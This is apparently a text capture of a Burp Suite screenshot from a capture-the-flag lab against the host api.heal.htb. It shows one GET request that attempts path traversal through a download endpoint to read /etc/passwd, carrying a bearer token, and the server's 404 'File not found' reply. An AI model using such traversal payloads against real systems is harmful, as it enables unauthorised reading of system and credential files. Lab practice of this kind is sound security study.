 Request
Pretty Raw Hex
\n
1 GET /download?filename=
../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ
.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-yOC5
uxMbM
7 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 08 Feb 2025 01:42:05 GMT
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 27
6 Connection: keep-alive
7 x-frame-options: SAMEORIGIN
8 x-xss-protection: 0
9 x-content-type-options: nosniff
10 x-permitted-cross-domain-policies: none
11 referrer-policy:
strict-origin-when-cross-origin
12 cache-control: no-cache
13 x-request-id:
12b164a9-0597-46f4-b71c-24476838ffda
14 x-runtime: 0.006371
15 vary: Origin
16
17 {
"errors":"File not found"
}